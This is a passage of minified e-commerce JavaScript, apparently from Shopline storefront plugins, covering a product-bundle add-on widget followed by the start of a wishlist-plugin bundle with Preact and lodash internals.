M={activitySeq:$,promotionSeq:$,activityType:7,bundledType:8,pluginType:9,addonGroupUniqueId:n},j=T===0?JSON.stringify({...M,overlayMainSite:!0,overlayPlugin:!0,salesProductType:0}):JSON.stringify({...M,overlayMainSite:!1,overlayPlugin:!1,salesProductType:5});return{bizExtInfo:j,properties:[{name:"salesBizInfo",type:"text",value:j,show:!1,additional:null,export:null,extInfo:null,urls:null}]}}}).then(()=>{y.current=!1}).catch(()=>{S({title:l("bundle.addToCartFailed")}),y.current=!1}),Zo(t)},vo=o=>{var t;I==null||I(o),o.checked&&ro.collect({event_id:3395,component:101,activity_id:$,spu_id:o==null?void 0:o.productId,sku_id:o==null?void 0:o.skuId,price:(t=o==null?void 0:o.sku)==null?void 0:t.promotionPrice,rec_strategy:U,...so()})},So=o=>{var t,n;Z||(L(!0),setTimeout(()=>{L(!1)},1e3)),(t=o==null?void 0:o.stopPropagation)==null||t.call(o),(n=o==null?void 0:o.preventDefault)==null||n.call(o)},ot=o=>{var b,u;S({title:l("bundle.select_product_all_options_toast")});const t=document.documentElement,n=bt().querySelector("#product-detail-sku-trade_productDetail,[data-ssr-plugin-sku],[data-ssr-plugin-sku-seat],.product-form__input");if(n){const g=n.offsetTop-120,C=n.clientHeight+g;(t.scrollTop>g||t.scrollTop+window.innerHeight>C)&&t.scrollTo({top:g,behavior:"smooth"})}(b=o==null?void 0:o.stopPropagation)==null||b.call(o),(u=o==null?void 0:o.preventDefault)==null||u.call(o)},lo=x(()=>e.reduce((o,{quantity:t})=>(t!=null?t:0)+o,0),[e]),G=x(()=>{var o;return e.reduce((t,{promotionPrice:n,price:b,quantity:u})=>{var g;return((g=n!=null?n:b)!=null?g:0)*u+t},0)+((o=c==null?void 0:c.price)!=null?o:0)*a},[e,a,c]),ao=x(()=>{var o;return e.reduce((t,{price:n,quantity:b})=>(n!=null?n:0)*b+t,0)+((o=c==null?void 0:c.price)!=null?o:0)*a},[e,a,c]);to(()=>{const o=[],t=[],n=[];N==null||N.forEach(({productId:b,productSkuList:u,title:g})=>{var C;o.push(b),t.push(g),n.push((C=u==null?void 0:u[0])==null?void 0:C.promotionPrice)}),ro.collect({event_id:3394,action_type:101,activity_id:$,...so(),spu_id:o.join(";"),spu_name:t.join(";"),price:n.join(";"),rec_strategy:U})},[$,N]);const Q=x(()=>e.reduce((o,{quantity:t})=>o+t,0),[e]);to(()=>{p&&Q>p&&e.forEach(({status:o})=>{I({...o,checked:!1,quantity:1})})},[e,Q,p,I]);const{payButton:z}=(J==null?void 0:J.buttonGroup)||{};z&&(Fo(c)&&w!==E.SINGLE&&w!==E.SLIDE?z==null||z.setVisible(!1,{buttonTypes:["normalButton"]}):z==null||z.setVisible(!0,{buttonTypes:["normalButton"]}));const tt=x(()=>{var C,T,M,j,B,v,ko,wo,Io,No,Co,$o,qo,yo,xo,Eo,Po,Ao,Mo,To,Do,jo,Vo,zo,Oo,Ro,Uo;if(!r||!d)return{};const{titleText:o,productStyle:t,buttonStyle:n}=d!=null?d:{};let b={...o!=null&&o.pcFonts?{"--plugin_bundle_font_size_title_pc":`${o==null?void 0:o.pcFonts}px`}:void 0,...o!=null&&o.mobileFonts?{"--plugin_bundle_font_size_title_mobile":`${o==null?void 0:o.mobileFonts}px`}:void 0,"--plugin_bundle_font_wight_title":o!=null&&o.bold?"bold":"normal"};o!=null&&o.followThemeConfig||(b={...b,...o!=null&&o.color?{"--plugin_bundle_color_title":o==null?void 0:o.color,"--plugin_bundle_color_text_alpha_3":(C=F(o==null?void 0:o.color))==null?void 0:C.alpha(.03).toString()}:void 0});let u={};t!=null&&t.followThemeConfig||(u={...u,...(T=t==null?void 0:t.colorConfig)!=null&&T.productName?{"--plugin_bundle_color_product_name":(M=t==null?void 0:t.colorConfig)==null?void 0:M.productName,"--plugin_bundle_color_select_text":(j=t==null?void 0:t.colorConfig)==null?void 0:j.productName}:void 0,...(B=t==null?void 0:t.colorConfig)!=null&&B.productName?{"--plugin_bundle_color_selector_background":F((v=t==null?void 0:t.colorConfig)==null?void 0:v.productName).alpha(.04).toString()}:void 0,...(ko=t==null?void 0:t.colorConfig)!=null&&ko.price?{"--plugin_bundle_color_price":(wo=t==null?void 0:t.colorConfig)==null?void 0:wo.price}:void 0,...(Io=t==null?void 0:t.colorConfig)!=null&&Io.price?{"--plugin_bundle_color_original_price":F((No=t==null?void 0:t.colorConfig)==null?void 0:No.price).alpha(.6).toString()}:void 0,...(Co=t==null?void 0:t.colorConfig)!=null&&Co.discount?{"--plugin_bundle_color_discount":($o=t==null?void 0:t.colorConfig)==null?void 0:$o.discount}:void 0,...(qo=t==null?void 0:t.colorConfig)!=null&&qo.selected?{"--plugin_bundle_color_tick":(yo=t==null?void 0:t.colorConfig)==null?void 0:yo.selected}:void 0,...(xo=t==null?void 0:t.colorConfig)!=null&&xo.selected?{"--plugin_bundle_color_tick_shadow":F((Eo=t==null?void 0:t.colorConfig)==null?void 0:Eo.selected).alpha(.07).toString()}:void 0});let g={...n!=null&&n.pcFonts?{"--plugin_bundle_font_size_btn_pc":`${n==null?void 0:n.pcFonts}px`}:void 0,...n!=null&&n.mobileFonts?{"--plugin_bundle_font_size_btn_mobile":`${n==null?void 0:n.mobileFonts}px`}:void 0,...!(n!=null&&n.followThemeButtonRounding)&&(n==null?void 0:n.buttonRoundingSize)>=0?{"--plugin_bundle_btn_border_radius":`${n==null?void 0:n.buttonRoundingSize}px`}:void 0};return n!=null&&n.followThemeConfig||(g={...g,...(Po=n==null?void 0:n.colorConfig)!=null&&Po.btn?{"--plugin_bundle_color_btn_background":(Ao=n==null?void 0:n.colorConfig)==null?void 0:Ao.btn,"--plugin_bundle_color_btn_primary_thickness":(Mo=n==null?void 0:n.colorConfig)==null?void 0:Mo.btn,"--plugin_bundle_color_btn_secondary_thickness":(To=n==null?void 0:n.colorConfig)==null?void 0:To.btn,"--plugin_bundle_color_secondary_btn_text":(Do=n==null?void 0:n.colorConfig)==null?void 0:Do.btn}:void 0,...(jo=n==null?void 0:n.colorConfig)!=null&&jo.btnText?{"--plugin_bundle_color_btn_text":(Vo=n==null?void 0:n.colorConfig)==null?void 0:Vo.btnText}:void 0}),{...b,...u,...g,...!(n!=null&&n.followThemeConfig)&&((zo=n==null?void 0:n.colorConfig)==null?void 0:zo.btn)?{"--plugin_bundle_safe_color_entry_line":F((Oo=n==null?void 0:n.colorConfig)==null?void 0:Oo.btn).alpha(.3).toString()}:{},...!(t!=null&&t.followThemeConfig)&&((Ro=t==null?void 0:t.colorConfig)==null?void 0:Ro.productName)?{"--plugin_bundle_color_select_border":F((Uo=t==null?void 0:t.colorConfig)==null?void 0:Uo.productName).alpha(.3).toString()}:{}}},[r,d]);return(N==null?void 0:N.length)&&c&&!c.soldOut&&!c.inquiry?s(st,{formatter:ct,prefix:it,children:[s("div",{className:k(_.container,"bundle-addons"),style:tt,children:[s("div",{className:k(_.products,{[_.mobile]:h,[_.pc]:!h,[_.themeV3]:Lo(),[_.newTheme]:et()}),children:[s("div",{className:_.header,children:[s("div",{className:k(_.title,"bundle-addons-title"),children:[s("span",{dangerouslySetInnerHTML:{__html:Ct(`${Y!=null?Y:"Add-on Items"}:`,W===Qo.reduced_amount?{benefitAmount:`<span class="isolate">${A(m)}</span>`}:W===Qo.discount?{discount:`${100-m}%`}:void 0,{prefix:"{"})}}),p?s("span",{className:_.limit,children:["(",`${l("bundle.purchaseLimit")}: ${p}`,")"]}):null]}),s(Ko,{className:k(_.slider,"bundle-addons-slider"),itemWidth:h?130:void 0,gap:h?13:void 0})]}),s(D,{className:_.list,children:s("div",{className:k(_.items,"bundle-addons-items",{[_.xScroll]:w===E.SLIDE}),children:N==null?void 0:N.map(o=>{var g,C,T,M,j,B;const t=H[o.key],n=(t==null?void 0:t.sku.infiniteStock)||(t==null?void 0:t.sku.allowOversold)?999:Math.min((C=(g=t==null?void 0:t.sku)==null?void 0:g.stock)!=null?C:0,999),b=p-lo,u=p>0?Math.min((t.checked&&(T=t==null?void 0:t.quantity)!=null?T:0)+b,n):n;return s(dt,{children:s(Xo,{max:u===0?void 0:u,disabled:!((M=H[o.key])!=null&&M.checked)&&p>0&&lo>=p,className:k(_.item,"addons_item"),value:H[o.key],onChange:v=>vo(v),info:o,onLimitTrigger:()=>{S({title:l("bundle.addOn.limit_toast",{limitNum:u})})},underline:Z,productPicScale:r?(j=d==null?void 0:d.productStyle)==null?void 0:j.productPicScale:void 0,displayRule:r?(B=d==null?void 0:d.productStyle)==null?void 0:B.displayRule:void 0})},o.key)})})}),w!==E.SINGLE?s("div",{className:k(_.total,"bundle-addons-total"),children:[s("span",{className:k(_.totalAmount,"bundle-addons-total-amount"),children:[l("bundle.total"),":"," ",s("span",{className:k(_.price,"isolate","bundle-addons-total-price"),children:O(G)})]}),ao>G?s("span",{className:k(_.originAmount,"isolate","bundle-addons-total-original-amount"),children:O(ao)}):null]}):null]}),w===E.SINGLE||w===E.SLIDE?s(io,{children:s(eo,{className:k(_.buyTogether,"bundle-addons-buy",{[_.mobile]:h}),onClick:c!=null&&c.productId?e!=null&&e.length?o=>co(o):o=>So(o):ot,"data-e2e":"addtocart_btn","data-quantity":Q+a,"data-amount":G,"data-main-price":c==null?void 0:c.price,children:(c==null?void 0:c.productId)&&(e==null?void 0:e.length)?r&&((po=d.buttonStyle)==null?void 0:po.textAfterSelecting)?(mo=(uo=d.buttonStyle)==null?void 0:uo.textAfterSelecting)==null?void 0:mo.replaceAll("{quantity}",`${Q+a}`):s(io,{children:[l("bundle.selected.addToCart",{num:Q+a}),": ",s("span",{className:"isolate",children:O(G)})]}):r&&((ho=d.buttonStyle)==null?void 0:ho.text)?(go=(bo=d.buttonStyle)==null?void 0:bo.text)==null?void 0:go.replaceAll("{quantity}",`${Q+a}`):l("bundle.select.tip")})}):null,Fo(c)&&w!==E.SINGLE&&w!==E.SLIDE?s(io,{children:[s(eo,{type:"secondary",className:k(_.addToCart,{[_.mobile]:h}),onClick:o=>co(o),"data-e2e":"addtocart_btn",children:l("bundle.addToCart")}),s(eo,{className:k(_.buyNow,{[_.mobile]:h}),onClick:o=>co(o,!0),"data-e2e":"buynow_btn",children:l("bundle.buyItNow")}),s("style",{children:`
                [data-ssr-plugin-pdp-checkout-button-list] [data-ssr-plugin-pdp-button-addtocart], [data-ssr-plugin-pdp-checkout-button-list] [data-ssr-plugin-pdp-button-buy-now]:not(.JProductButton_float [data-ssr-plugin-pdp-button-addtocart]) {${oo}}
                [data-ssr-plugin-pdp-checkout-button-list] .pdp_add_to_cart_productDetail, [data-ssr-plugin-pdp-checkout-button-list] .pdp_buy_now_productDetail {${oo}}
                [data-ssr-plugin-pdp-checkout-button-list] {margin-top: 0px;}
                
                ${Bo.map(o=>`${o} #product-form-${ht()}-submit, ${o} .shopline-product-form:not([id$="float"]) .form__buttons button[type="submit"], ${o} .shopline-product-form:not([id$="float"]) .product-form__buttons button[type="submit"]`).join(", ")} {${oo}}
                ${Bo.map(o=>`${o} .shopline-product-form:not([id$="float"]) .pay-button-buy-now`).join(", ")} {${oo}}
              `})]}):null]}),r&&(d==null?void 0:d.cssCode)?s("style",{"data-addons-style":!0,children:(fo=d==null?void 0:d.cssCode)==null?void 0:fo.replace(new RegExp("(?<=(,|^|(\\}[\\s\\n]*)))(?!([{}\\n]|\\s*$))","g"),".bundle-addons ")}):null]}):null};export{In as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/js/App-chunk-a88a92e8.js
body_size: 120068
content:
var Gf=Object.defineProperty;var Zf=(e,t,r)=>t in e?Gf(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var sa=(e,t,r)=>(Zf(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Oe}from"./index-559f2120.js";function Yf(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const o in n)if(o!=="default"&&!(o in e)){const i=Object.getOwnPropertyDescriptor(n,o);i&&Object.defineProperty(e,o,i.get?i:{enumerable:!0,get:()=>n[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}var Jo=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Kf(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Oo,fe,wu,Ua,vo,Cu,_l,Su,ci={},ku=[],Xf=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function rr(e,t){for(var r in t)e[r]=t[r];return e}function Pu(e){var t=e.parentNode;t&&t.removeChild(e)}function Te(e,t,r){var n,o,i,a={};for(i in t)i=="key"?n=t[i]:i=="ref"?o=t[i]:a[i]=t[i];if(arguments.length>2&&(a.children=arguments.length>3?Oo.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)a[i]===void 0&&(a[i]=e.defaultProps[i]);return _o(e,a,n,o,null)}function _o(e,t,r,n,o){var i={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:o==null?++wu:o};return o==null&&fe.vnode!=null&&fe.vnode(i),i}function Jf(){return{current:null}}function ve(e){return e.children}function qt(e,t){this.props=e,this.context=t}function On(e,t){if(t==null)return e.__?On(e.__,e.__.__k.indexOf(e)+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?On(e):null}function Hu(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return Hu(e)}}function Va(e){(!e.__d&&(e.__d=!0)&&vo.push(e)&&!ui.__r++||_l!==fe.debounceRendering)&&((_l=fe.debounceRendering)||Cu)(ui)}function ui(){for(var e;ui.__r=vo.length;)e=vo.sort(function(t,r){return t.__v.__b-r.__v.__b}),vo=[],e.some(function(t){var r,n,o,i,a,s;t.__d&&(a=(i=(r=t).__v).__e,(s=r.__P)&&(n=[],(o=rr({},i)).__v=i.__v+1,Is(s,i,o,r.__n,s.ownerSVGElement!==void 0,i.__h!=null?[a]:null,n,a==null?On(i):a,i.__h),Tu(n,i),i.__e!=a&&Hu(i)))})}function xu(e,t,r,n,o,i,a,s,l,c){var u,f,p,b,_,g,y,C=n&&n.__k||ku,S=C.length;for(r.__k=[],u=0;u<t.length;u++)if((b=r.__k[u]=(b=t[u])==null||typeof b=="boolean"?null:typeof b=="string"||typeof b=="number"||typeof b=="bigint"?_o(null,b,null,null,b):Array.isArray(b)?_o(ve,{children:b},null,null,null):b.__b>0?_o(b.type,b.props,b.key,null,b.__v):b)!=null){if(b.__=r,b.__b=r.__b+1,(p=C[u])===null||p&&b.key==p.key&&b.type===p.type)C[u]=void 0;else for(f=0;f<S;f++){if((p=C[f])&&b.key==p.key&&b.type===p.type){C[f]=void 0;break}p=null}Is(e,b,p=p||ci,o,i,a,s,l,c),_=b.__e,(f=b.ref)&&p.ref!=f&&(y||(y=[]),p.ref&&y.push(p.ref,null,b),y.push(f,b.__c||_,b)),_!=null?(g==null&&(g=_),typeof b.type=="function"&&b.__k===p.__k?b.__d=l=Eu(b,l,e):l=Lu(e,b,p,C,_,l),typeof r.type=="function"&&(r.__d=l)):l&&p.__e==l&&l.parentNode!=e&&(l=On(p))}for(r.__e=g,u=S;u--;)C[u]!=null&&(typeof r.type=="function"&&C[u].__e!=null&&C[u].__e==r.__d&&(r.__d=On(n,u+1)),Iu(C[u],C[u]));if(y)for(u=0;u<y.length;u++)Au(y[u],y[++u],y[++u])}function Eu(e,t,r){for(var n,o=e.__k,i=0;o&&i<o.length;i++)(n=o[i])&&(n.__=e,t=typeof n.type=="function"?Eu(n,t,r):Lu(r,n,n,o,n.__e,t));return t}function Kt(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(r){Kt(r,t)}):t.push(e)),t}function Lu(e,t,r,n,o,i){var a,s,l;if(t.__d!==void 0)a=t.__d,t.__d=void 0;else if(r==null||o!=i||o.parentNode==null)e:if(i==null||i.parentNode!==e)e.appendChild(o),a=null;else{for(s=i,l=0;(s=s.nextSibling)&&l<n.length;l+=2)if(s==o)break e;e.insertBefore(o,i),a=i}return a!==void 0?a:o.nextSibling}function Qf(e,t,r,n,o){var i;for(i in r)i==="children"||i==="key"||i in t||di(e,i,null,r[i],n);for(i in t)o&&typeof t[i]!="function"||i==="children"||i==="key"||i==="value"||i==="checked"||r[i]===t[i]||di(e,i,t[i],r[i],n)}function yl(e,t,r){t[0]==="-"?e.setProperty(t,r):e[t]=r==null?"":typeof r!="number"||Xf.test(t)?r:r+"px"}function di(e,t,r,n,o){var i;e:if(t==="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||yl(e.style,t,"");if(r)for(t in r)n&&r[t]===n[t]||yl(e.style,t,r[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=r,r?n||e.addEventListener(t,i?wl:bl,i):e.removeEventListener(t,i?wl:bl,i);else if(t!=="dangerouslySetInnerHTML"){if(o)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=r==null?"":r;break e}catch(a){}typeof r=="function"||(r!=null&&(r!==!1||t[0]==="a"&&t[1]==="r")?e.setAttribute(t,r):e.removeAttribute(t))}}function bl(e){this.l[e.type+!1](fe.event?fe.event(e):e)}function wl(e){this.l[e.type+!0](fe.event?fe.event(e):e)}function Is(e,t,r,n,o,i,a,s,l){var c,u,f,p,b,_,g,y,C,S,P,H=t.type;if(t.constructor!==void 0)return null;r.__h!=null&&(l=r.__h,s=t.__e=r.__e,t.__h=null,i=[s]),(c=fe.__b)&&c(t);try{e:if(typeof H=="function"){if(y=t.props,C=(c=H.contextType)&&n[c.__c],S=c?C?C.props.value:c.__:n,r.__c?g=(u=t.__c=r.__c).__=u.__E:("prototype"in H&&H.prototype.render?t.__c=u=new H(y,S):(t.__c=u=new qt(y,S),u.constructor=H,u.render=t1),C&&C.sub(u),u.props=y,u.state||(u.state={}),u.context=S,u.__n=n,f=u.__d=!0,u.__h=[]),u.__s==null&&(u.__s=u.state),H.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=rr({},u.__s)),rr(u.__s,H.getDerivedStateFromProps(y,u.__s))),p=u.props,b=u.state,f)H.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(H.getDerivedStateFromProps==null&&y!==p&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(y,S),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(y,u.__s,S)===!1||t.__v===r.__v){u.props=y,u.state=u.__s,t.__v!==r.__v&&(u.__d=!1),u.__v=t,t.__e=r.__e,t.__k=r.__k,t.__k.forEach(function(L){L&&(L.__=t)}),u.__h.length&&a.push(u);break e}u.componentWillUpdate!=null&&u.componentWillUpdate(y,u.__s,S),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(p,b,_)})}u.context=S,u.props=y,u.state=u.__s,(c=fe.__r)&&c(t),u.__d=!1,u.__v=t,u.__P=e,c=u.render(u.props,u.state,u.context),u.state=u.__s,u.getChildContext!=null&&(n=rr(rr({},n),u.getChildContext())),f||u.getSnapshotBeforeUpdate==null||(_=u.getSnapshotBeforeUpdate(p,b)),P=c!=null&&c.type===ve&&c.key==null?c.props.children:c,xu(e,Array.isArray(P)?P:[P],t,r,n,o,i,a,s,l),u.base=t.__e,t.__h=null,u.__h.length&&a.push(u),g&&(u.__E=u.__=null),u.__e=!1}else i==null&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=e1(r.__e,t,r,n,o,i,a,l);(c=fe.diffed)&&c(t)}catch(L){t.__v=null,(l||i!=null)&&(t.__e=s,t.__h=!!l,i[i.indexOf(s)]=null),fe.__e(L,t,r)}}function Tu(e,t){fe.__c&&fe.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(n){n.call(r)})}catch(n){fe.__e(n,r.__v)}})}function e1(e,t,r,n,o,i,a,s){var l,c,u,f=r.props,p=t.props,b=t.type,_=0;if(b==="svg"&&(o=!0),i!=null){for(;_<i.length;_++)if((l=i[_])&&"setAttribute"in l==!!b&&(b?l.localName===b:l.nodeType===3)){e=l,i[_]=null;break}}if(e==null){if(b===null)return document.createTextNode(p);e=o?document.createElementNS("http://www.w3.org/2000/svg",b):document.createElement(b,p.is&&p),i=null,s=!1}if(b===null)f===p||s&&e.data===p||(e.data=p);else{if(i=i&&Oo.call(e.childNodes),c=(f=r.props||ci).dangerouslySetInnerHTML,u=p.dangerouslySetInnerHTML,!s){if(i!=null)for(f={},_=0;_<e.attributes.length;_++)f[e.attributes[_].name]=e.attributes[_].value;(u||c)&&(u&&(c&&u.__html==c.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(Qf(e,p,f,o,s),u)t.__k=[];else if(_=t.props.children,xu(e,Array.isArray(_)?_:[_],t,r,n,o&&b!=="foreignObject",i,a,i?i[0]:r.__k&&On(r,0),s),i!=null)for(_=i.length;_--;)i[_]!=null&&Pu(i[_]);s||("value"in p&&(_=p.value)!==void 0&&(_!==e.value||b==="progress"&&!_||b==="option"&&_!==f.value)&&di(e,"value",_,f.value,!1),"checked"in p&&(_=p.checked)!==void 0&&_!==e.checked&&di(e,"checked",_,f.checked,!1))}return e}function Au(e,t,r){try{typeof e=="function"?e(t):e.current=t}catch(n){fe.__e(n,r)}}function Iu(e,t,r){var n,o;if(fe.unmount&&fe.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||Au(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(i){fe.__e(i,t)}n.base=n.__P=null}if(n=e.__k)for(o=0;o<n.length;o++)n[o]&&Iu(n[o],t,typeof e.type!="function");r||e.__e==null||Pu(e.__e),e.__e=e.__d=void 0}function t1(e,t,r){return this.constructor(e,r)}function Nn(e,t,r){var n,o,i;fe.__&&fe.__(e,t),o=(n=typeof r=="function")?null:r&&r.__k||t.__k,i=[],Is(t,e=(!n&&r||t).__k=Te(ve,null,[e]),o||ci,ci,t.ownerSVGElement!==void 0,!n&&r?[r]:o?null:t.firstChild?Oo.call(t.childNodes):null,i,!n&&r?r:o?o.__e:t.firstChild,n),Tu(i,e)}function Ou(e,t){Nn(e,t,Ou)}function Ci(e,t,r){var n,o,i,a=rr({},e.props);for(i in t)i=="key"?n=t[i]:i=="ref"?o=t[i]:a[i]=t[i];return arguments.length>2&&(a.children=arguments.length>3?Oo.call(arguments,2):r),_o(e.type,a,n||e.key,o||e.ref,null)}function Er(e,t){var r={__c:t="__cC"+Su++,__:e,Consumer:function(n,o){return n.children(o)},Provider:function(n){var o,i;return this.getChildContext||(o=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(a){this.props.value!==a.value&&o.some(Va)},this.sub=function(a){o.push(a);var s=a.componentWillUnmount;a.componentWillUnmount=function(){o.splice(o.indexOf(a),1),s&&s.call(a)}}),n.children}};return r.Provider.__=r.Consumer.contextType=r}Oo=ku.slice,fe={__e:function(e,t){for(var r,n,o;t=t.__;)if((r=t.__c)&&!r.__)try{if((n=r.constructor)&&n.getDerivedStateFromError!=null&&(r.setState(n.getDerivedStateFromError(e)),o=r.__d),r.componentDidCatch!=null&&(r.componentDidCatch(e),o=r.__d),o)return r.__E=r}catch(i){e=i}throw e}},wu=0,Ua=function(e){return e!=null&&e.constructor===void 0},qt.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=rr({},this.state),typeof e=="function"&&(e=e(rr({},r),this.props)),e&&rr(r,e),e!=null&&this.__v&&(t&&this.__h.push(t),Va(this))},qt.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Va(this))},qt.prototype.render=ve,vo=[],Cu=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,ui.__r=0,Su=0;function r1(e){return e}var n1=typeof global=="object"&&global&&global.Object===Object&&global;const Nu=n1;var o1=typeof self=="object"&&self&&self.Object===Object&&self,i1=Nu||o1||Function("return this")();const Jt=i1;var a1=Jt.Symbol;const Pr=a1;var Fu=Object.prototype,s1=Fu.hasOwnProperty,l1=Fu.toString,ao=Pr?Pr.toStringTag:void 0;function c1(e){var t=s1.call(e,ao),r=e[ao];try{e[ao]=void 0;var n=!0}catch(i){}var o=l1.call(e);return n&&(t?e[ao]=r:delete e[ao]),o}var u1=Object.prototype,d1=u1.toString;function f1(e){return d1.call(e)}var p1="[object Null]",h1="[object Undefined]",Cl=Pr?Pr.toStringTag:void 0;function Vn(e){return e==null?e===void 0?h1:p1:Cl&&Cl in Object(e)?c1(e):f1(e)}function zr(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var m1="[object AsyncFunction]",g1="[object Function]",v1="[object GeneratorFunction]",_1="[object Proxy]";function $u(e){if(!zr(e))return!1;var t=Vn(e);return t==g1||t==v1||t==m1||t==_1}var y1=Jt["__core-js_shared__"];const la=y1;var Sl=function(){var e=/[^.]+$/.exec(la&&la.keys&&la.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function b1(e){return!!Sl&&Sl in e}var w1=Function.prototype,C1=w1.toString;function Xr(e){if(e!=null){try{return C1.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var S1=/[\\^$.*+?()[\]{}|]/g,k1=/^\[object .+?Constructor\]$/,P1=Function.prototype,H1=Object.prototype,x1=P1.toString,E1=H1.hasOwnProperty,L1=RegExp("^"+x1.call(E1).replace(S1,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function T1(e){if(!zr(e)||b1(e))return!1;var t=$u(e)?L1:k1;return t.test(Xr(e))}function A1(e,t){return e==null?void 0:e[t]}function Wn(e,t){var r=A1(e,t);return T1(r)?r:void 0}function I1(){this.__data__=[],this.size=0}function Ru(e,t){return e===t||e!==e&&t!==t}function Si(e,t){for(var r=e.length;r--;)if(Ru(e[r][0],t))return r;return-1}var O1=Array.prototype,N1=O1.splice;function F1(e){var t=this.__data__,r=Si(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():N1.call(t,r,1),--this.size,!0}function $1(e){var t=this.__data__,r=Si(t,e);return r<0?void 0:t[r][1]}function R1(e){return Si(this.__data__,e)>-1}function M1(e,t){var r=this.__data__,n=Si(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function ur(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}ur.prototype.clear=I1;ur.prototype.delete=F1;ur.prototype.get=$1;ur.prototype.has=R1;ur.prototype.set=M1;function D1(){this.__data__=new ur,this.size=0}function j1(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function B1(e){return this.__data__.get(e)}function U1(e){return this.__data__.has(e)}var V1=Wn(Jt,"Map");const Ho=V1;var W1=Wn(Object,"create");const xo=W1;function q1(){this.__data__=xo?xo(null):{},this.size=0}function z1(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var G1="__lodash_hash_undefined__",Z1=Object.prototype,Y1=Z1.hasOwnProperty;function K1(e){var t=this.__data__;if(xo){var r=t[e];return r===G1?void 0:r}return Y1.call(t,e)?t[e]:void 0}var X1=Object.prototype,J1=X1.hasOwnProperty;function Q1(e){var t=this.__data__;return xo?t[e]!==void 0:J1.call(t,e)}var ep="__lodash_hash_undefined__";function tp(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=xo&&t===void 0?ep:t,this}function Gr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Gr.prototype.clear=q1;Gr.prototype.delete=z1;Gr.prototype.get=K1;Gr.prototype.has=Q1;Gr.prototype.set=tp;function rp(){this.size=0,this.__data__={hash:new Gr,map:new(Ho||ur),string:new Gr}}function np(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ki(e,t){var r=e.__data__;return np(t)?r[typeof t=="string"?"string":"hash"]:r.map}function op(e){var t=ki(this,e).delete(e);return this.size-=t?1:0,t}function ip(e){return ki(this,e).get(e)}function ap(e){return ki(this,e).has(e)}function sp(e,t){var r=ki(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function dr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}dr.prototype.clear=rp;dr.prototype.delete=op;dr.prototype.get=ip;dr.prototype.has=ap;dr.prototype.set=sp;var lp=200;function cp(e,t){var r=this.__data__;if(r instanceof ur){var n=r.__data__;if(!Ho||n.length<lp-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new dr(n)}return r.set(e,t),this.size=r.size,this}function nr(e){var t=this.__data__=new ur(e);this.size=t.size}nr.prototype.clear=D1;nr.prototype.delete=j1;nr.prototype.get=B1;nr.prototype.has=U1;nr.prototype.set=cp;var up=Jt.Uint8Array;const kl=up;function dp(e,t){return 